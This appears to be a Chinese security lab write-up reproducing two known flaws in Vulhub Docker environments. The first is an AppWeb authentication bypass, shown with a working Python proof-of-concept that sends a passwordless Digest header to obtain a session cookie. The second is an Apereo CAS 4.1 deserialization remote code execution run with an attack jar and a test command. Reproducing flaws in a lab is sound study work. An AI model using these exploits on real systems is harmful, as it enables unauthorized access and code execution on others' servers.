0x00 安装docker-compose
Ubuntu安装docker-compose
使用DaoCloud源下载
sudo curl -L https://get.daocloud.io/docker/compose/releases/download/1.22.0/docker-compose-`uname -s`-`uname -m` -o /usr/local/bin/docker-compose
设置权限
sudo chmod +x /usr/local/bin/docker-compose
0x01 启动漏洞环境
首先将漏洞环境全部Git到服务器上
git clone https://github.com/vulhub/vulhub.git
随后进入到对应的目录即可
docker-compose up -d
随后会开始下载
0x02 漏洞复现
访问8080端口,需要登录,burp修改一下参数
添加Authorization,我们可以看到获取到了一个set-cookie

随后我们将这个cookie添加到浏览器中(因为我这里没有下载插件,所以直接在检查中修改即可)

0x03 POC编写
使用Python进行POC编写,比较简单
#!/usr/bin/env python
# -*- coding: UTF-8 -*-
'''
@Project :UzJuSecurityTools
@File    :appWeb_Auth_Bypass_POC.py
@Author  :UzJu
@Date    :2021/12/28 10:58 下午
@Email   :UzJuer@163.com
'''

import requests
import re


class AuthByPassPoc:
    def __init__(self, url):
        self.url = url

    def getCookie(self):
        poc_headers = {
            'Authorization': 'Digest username="admin"'
        }
        result = requests.get(url=self.url,
                              headers=poc_headers)
        try:
            if result.headers["Set-Cookie"]:
                print(f"[+]存在漏洞, cookie值为: {result.headers['Set-Cookie']}, \n[+]进行下一步确认")
                return result.headers['Set-Cookie']
        except:
            print("[-]set-cookie为空,也许不存在漏洞")

    def checkVuln(self):
        headers = {
            'cookie': self.getCookie()
        }
        result = requests.get(url=self.url,
                              headers=headers)
        title = re.search('<title>(.*)</title>', result.text, flags=re.I).group(1)  # 获取标题
        print("[+]获取登录后Title: ", title)


if __name__ == '__main__':
    main = AuthByPassPoc("http://ip:8080")
    main.checkVuln()

0x04 漏洞原理
AppWeb是Embedthis Software LLC公司负责开发维护的一个基于GPL开源协议的嵌入式Web Server。他使用C/C++来编写,能够运行在几乎先进所有流行的操作系统上。当然他最主要的应用场景还是为嵌入式设备提供Web Application容器。
AppWeb可以进行认证配置,其认证方式包括以下三种:
其7.0.3之前的版本中,对于digest和form两种认证方式,如果用户传入的密码为null(也就是没有传递密码参数),appweb将因为一个逻辑错误导致直接认证成功,并返回session。
0x05 参考
1、https://ssd-disclosure.com/index.php/archives/3676

0x06 启动Apereo CAS 4.1 反序列化RCE漏洞环境
首先将漏洞环境全部Git到服务器上
git clone https://github.com/vulhub/vulhub.git
随后进入到对应的目录即可
docker-compose up -d
随后会开始下载


随后可以看到漏洞环境已经启动成功
0x07 漏洞复现
下载提供的Apereo-CAS-Attack进行漏洞利用
https://github.com/vulhub/Apereo-CAS-Attack/releases
随后执行
java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/success"

随后访问8080端口

随便输入账号密码,替换execution参数
随后进入docker中查看
docker exec -it [dockerid] /bin/bash

新建了一个success
0X08 参考
https://github.com/vulhub/vulhub/blob/master/apereo-cas/4.1-rce/README.md